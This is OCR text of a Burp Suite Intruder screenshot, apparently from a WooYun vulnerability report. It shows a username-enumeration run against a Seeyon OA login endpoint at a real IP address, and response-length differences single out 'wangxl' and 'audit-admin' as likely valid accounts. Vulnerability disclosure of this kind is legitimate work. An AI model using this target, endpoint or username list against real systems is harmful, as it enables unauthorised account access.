 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
279 wangxl 302 277
2 audit-admin 302 181
0 302 180 baseline request
1 system 302 180
3 admin 302 180
4 test 302 180
5 zhangwei 302 180
6 zw 302 180
7 zhang.wei 302 180
8 wei.zhang 302 180
9 zhangw 302 180
10 w.zhang 302 180
Request Response
Raw Params Headers Hex
POST /seeyon/login/proxy HTTP/1.1
Host: 202.107.216.228
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
? < + > Type a search term 0 matches
www.wooyun.org